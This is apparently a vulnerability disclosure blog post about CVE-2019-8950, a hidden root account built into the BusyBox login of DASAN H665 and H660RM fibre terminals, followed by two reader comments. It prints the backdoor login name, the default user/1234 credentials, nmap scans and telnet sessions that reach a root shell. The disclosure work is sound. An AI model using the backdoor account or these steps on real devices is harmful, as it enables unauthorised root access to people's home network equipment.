DASAN H665 has vendor backdoor built into BusyBox /bin/login. Account named “dnsekakf2$$” gives access to admin (uid 0) account over telnet, at least for administration interface documented in H665 QIG (Quick Guide).
DASAN H665 is GPON Optical Network Terminal (ONT). It could work as router/NAT or bridge and allow End User to Web Access device at http://192.168.55.1/. Depending on device’s configuration it might assign different 192.168.X.0/24 subnet over DHCP, but device still reply to traffic on 192.168.55.1 from any devices in 192.168.55.0/24 subnet.
This vulnerability was assigned CVE-2019-8950.
It seems default assigned DHCP subnet (192.168.18.0/24) does not allow Web Access.
Starting Nmap 7.60 ( https://nmap.org ) at 2019-02-15 15:13 UTC
Nmap scan report for 192.168.18.1
Host is up (0.058s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
21/tcp filtered ftp
22/tcp filtered ssh
23/tcp filtered telnet
179/tcp filtered bgp
20000/tcp filtered dnp
Nmap done: 1 IP address (1 host up) scanned in 1.70 seconds
Switch to 192.168.55.0/24 subnet reveals unfiltered ports.
Starting Nmap 7.60 ( https://nmap.org ) at 2019-02-15 15:14 UTC
Nmap scan report for 192.168.55.1
Host is up (0.0071s latency).
Not shown: 995 closed ports
PORT STATE SERVICE
21/tcp filtered ftp
22/tcp filtered ssh
23/tcp open telnet
80/tcp open http
161/tcp filtered snmp
Nmap done: 1 IP address (1 host up) scanned in 1.24 seconds
Both Web Access and telnet server allow user to login with credentials provided in H665 Quick Guide: user/1234. User access is somehow limited (!uid 0), but /bin/sh and BusyBox utilities works. Especially handy was ftpput command for easy firmware extraction for further offline analysis.
Trying 192.168.55.1...
Connected to 192.168.55.1.
Escape character is '^]'.
tc login: user
Password:
$ uname -a
Linux tc 2.6.36 #1 SMP Wed Jan 3 09:32:57 UTC 2018 mips unknown
$ head /proc/cpuinfo
system type : Ralink MT751020 SOC
processor : 0
cpu model : MIPS 34Kc V5.5
BogoMIPS : 432.53
wait instruction : yes
microsecond timers : yes
tlb_entries : 64
extra interrupt vector : yes
hardware watchpoint : yes, count: 4, address/irw mask: [0x0ffc, 0x0688, 0x0ffb, 0x0ffb]
ASEs implemented : mips16 dsp mt
$ head /proc/meminfo
MemTotal: 123956 kB
MemFree: 80320 kB
Buffers: 2216 kB
Cached: 11716 kB
SwapCached: 0 kB
Active: 7344 kB
Inactive: 9380 kB
Active(anon): 2792 kB
Inactive(anon): 0 kB
Active(file): 4552 kB
$ mount
/dev/mtdblock3 on / type squashfs (ro,relatime)
proc on /proc type proc (rw,relatime)
ramfs on /tmp type ramfs (rw,relatime)
devpts on /dev/pts type devpts (rw,relatime,mode=600)
/dev/mtdblock8 on /data type jffs2 (rw,relatime)
$ df
Filesystem 1k-blocks Used Available Use% Mounted on
/dev/mtdblock3 7040 7040 0 100% /
/dev/mtdblock8 2048 484 1564 24% /data
$ cat /proc/mtd
dev: size erasesize name
mtd0: 00040000 00020000 "bootloader"
mtd1: 00040000 00020000 "romfile"
mtd2: 00136335 00020000 "kernel"
mtd3: 006d0000 00020000 "rootfs"
mtd4: 030e0000 00020000 "tclinux"
mtd5: 00136839 00020000 "kernel_slave"
mtd6: 006e0000 00020000 "rootfs_slave"
mtd7: 02ae0000 00020000 "tclinux_slave"
mtd8: 00200000 00020000 "user_rootfs"
mtd9: 00500000 00020000 "user_config"
mtd10: 000a0000 00020000 "reservearea"
I tried to reverse analyze some files from / and images made with dd if=/dev/mtdblockX of=/tmp/X. Analysis of difference between open source BusyBox binary for MIPS architecture and vendor’s binary reveals additional strings embedded in busybox’s login applet.
One additional string catch my attention: “Try to connect using hidden account“.
busybox: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped
$ sha256sum busybox
8472a9bd96d7e7a1b36480486bcf8ea1eb551dea087ddbd2052f99605b3a9fc8 busybox
Interesting part is here (or on ODA with ID: 6RcsVb3u):
.rodata: 00475ae0 64 6e 73 65 6b 61 6b 66 32 24 24 00 61 64 6d 69 dnsekakf2$$.admi
.rodata: 00475af0 6e 00 00 00 24 31 24 24 33 6e 77 48 51 41 45 35 n...$1$$3nwHQAE5
.rodata: 00475b00 31 42 4c 57 47 6d 70 66 4e 6d 74 31 33 31 00 00 1BLWGmpfNmt131..
.rodata: 00475b10 2f 62 69 6e 2f 73 68 00 54 72 79 20 74 6f 20 63 /bin/sh.Try to c
.rodata: 00475b20 6f 6e 6e 65 63 74 20 75 73 69 6e 67 20 68 69 64 onnect using hid
.rodata: 00475b30 64 65 6e 20 61 63 63 6f 75 6e 74 0a 00 00 00 00 den account.....
.rodata: 00475b40 2f 65 74 63 2f 75 73 65 72 74 74 79 00 00 00 00 /etc/usertty....
.rodata: 00475b50 46 69 6c 65 20 6f 70 65 6e 20 66 61 69 6c 65 64 File open failed
.rodata: 00475b60 28 25 73 29 28 25 73 29 20 0a 00 00 4c 6f 67 69 (%s)(%s) ...Logi
.rodata: 00475b70 6e 20 69 6e 63 6f 72 72 65 63 74 00 69 6e 76 61 n incorrect.inva
.rodata: 00475b80 6c 69 64 20 70 61 73 73 77 6f 72 64 20 66 6f 72 lid password for
.rodata: 00475b90 20 60 25 73 27 25 73 0a 00 00 00 00 0d 0a 53 79 `%s'%s.......Sy
Disassemble of code that use this string and surrounding ones reveals author’s intent. Here is a Ghidra screenshot.

If login is equal to “dnsekakf2$$” than user “admin” with shell set to “/bin/sh” and password hash “$1$$3nwHQAE51BLWGmpfNmt131” is logged in as “root” (with uid=0 and gid=0).
Login session using not-so-hidden-anymore account:
Trying 192.168.55.1...
Connected to 192.168.55.1.
Escape character is '^]'.
tc login: dnsekakf2$$
# uname -a
Linux tc 2.6.36 #1 SMP Wed Jan 3 09:32:57 UTC 2018 mips unknown
# tail -n1 /data/log/messages
Feb 15 16:59:26 login[26929]: Try to connect using hidden account
Vulnerable device details:
- Equipment Name: G-PON ONT
- Model: H665
- Part No.: DPW:G-P-H6650T-F5
- Version: Firmware-1.46p1-0028
- Manufacturer: DASAN Network Solutions, Inc.
- Date of Production: 2018.12
Update 1 @ 01.03.2018: I’v got another device. Different model and firmware version, but also vulnerable. Details of second sample:
- Equipment Name: G-PON ONT
- Model: H660RM
- Part No.: DPW:G-P-H660RM-F5
- Version: Firmware-1.03-0022
- Manufacturer: DASAN Network Solutions, Inc.
- Date of Production: 2018.07
Another problems with the same (or very similar) device was already documented by Gergő Huszty in Reverse engineering my Fiber-to-the-Home GPON device article. Want to read even more about GPON ONT (in)security? Take a look on GPON FTTH networks (in)security research by Pierre Kim.
hello
I have H660RM, but I can’t access to router 192.168.55.1
I ran map and I see that ports 23 53 and 888 are opened, can I enter setup three this ports?
I would like to setup router manuals but I can’t access it password is standard user/1234
I stumbled upon this thread looking for solution regarding the same problem. I am sure you have already found the solution, but for future generations: try the 8080 port.